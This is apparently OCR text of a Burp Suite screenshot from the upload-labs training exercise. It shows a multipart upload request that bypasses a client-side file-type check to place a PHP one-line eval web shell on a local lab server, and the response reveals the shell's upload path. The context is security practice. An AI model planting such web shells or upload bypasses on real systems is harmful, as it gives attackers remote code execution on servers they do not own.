 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://192.168.115.133 HTTP/1 ?
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary703de3e7245ae
1201c325fce954a1109
8 Content-Length: 363
9 Origin: http://192.168.115.133
10 Connection: close
11 Referer:
http://192.168.115.133/upload-labs-master/P
ass-01/index.php?action=show_code
12 Cookie: PHPSESSID=
f6c9u1inm9dd0o88piuv6b5941
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary703de3e7245ae1201c32
5fce954a1109
17 Content-Disposition: form-data; name="
upload_file"; filename="130.php"
18 Content-Type: image/jpeg
19
20 <?php @eval($_REQUEST['130'])?>
21 ------geckoformboundary703de3e7245ae1201c32
5fce954a1109
22 Content-Disposition: form-data; name="
submit"
23
24 □□□
25 ------geckoformboundary703de3e7245ae1201c32
5fce954a1109--
26
? Search... 0 matches
Response
Pretty Raw Hex Render \n
60 <form enctype="
multipart/form-data" method="
post" onsubmit="return
checkFile()">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file
" type="file" name="
upload_file"/>
63 <input class="button"
type="submit" name="
submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="
../upload/130.php" width
="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
□□
</h3>
72 <pre>
73 <code class="
line-numbers
language-javascript">
function checkFile() {
74 var file =
document.getElementsBy
Name('upload_file')[0]
.value;
75 if (file == null ||
? 130 1 match
找到文件上传路径
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 6
Done 5,985 bytes | 19 millis